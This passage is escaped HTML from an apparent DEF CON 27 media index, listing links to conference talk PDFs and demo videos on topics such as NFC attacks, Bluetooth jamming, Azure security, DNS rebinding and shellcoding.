7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%202%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 2 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%203%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 3 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%204%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 4 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%205%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 5 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%206%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 6 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%207%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 7 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-The-Ether-Wars.pdf\"\u003EBernhard-Mueller-The-Ether-Wars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_01_destructible.mp4\"\u003EBernhard-Mueller-demo_01_destructible.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_02_ethernaut.mp4\"\u003EBernhard-Mueller-demo_02_ethernaut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_03_graph.mp4\"\u003EBernhard-Mueller-demo_03_graph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_04_scrooge.mp4\"\u003EBernhard-Mueller-demo_04_scrooge.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Restricted-Keys.pdf\"\u003EBill-Graydon-Restricted-Keys.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20HPC%20keyway%20adapter.mp4\"\u003EGraydon - Restricted Keys - HPC keyway adapter.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20SC1%20cut.mp4\"\u003EGraydon - Restricted Keys - SC1 cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20m3%20slider%20cut.mp4\"\u003EGraydon - Restricted Keys - m3 slider cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20mul-t-lock%20drill%20press.mp4\"\u003EGraydon - Restricted Keys - mul-t-lock drill press.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20standard%20profile%20cut.mp4\"\u003EGraydon - Restricted Keys - standard profile cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC.pdf\"\u003EChristopher-Wade-Tag-side-attacks-against-NFC.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%201.mp4\"\u003EChristopher Wade - Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%202.mp4\"\u003EChristopher Wade - Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%203.mp4\"\u003EChristopher Wade - Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%204.mp4\"\u003EChristopher Wade - Demo 4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\"\u003EDamien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack_1.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2_1.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2.mp4\"\u003EDamien Cauquil - 3.jamming_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2_1.mp4\"\u003EDamien Cauquil - 3.jamming_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\"\u003EDirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20demo1.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - demo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20mfademo.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - mfademo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20notepad.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - notepad.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\"\u003EDouglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%202.mp4\"\u003EDouglas McKee - HVACKing Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%203.mp4\"\u003EDouglas McKee - HVACKing Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20HVACKing%20Demo%201.mp4\"\u003EDouglas McKee HVACKing Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/hash.mp4\"\u003Ehash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/slash.mp4\"\u003Eslash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/tick.mp4\"\u003Etick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games.pdf\"\u003EJack-Baker-Hacking-Web-Assembly-Games.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth.pdf\"\u003EJeff-Dileo-Evil-eBPF-In-Depth.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\"\u003EJens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 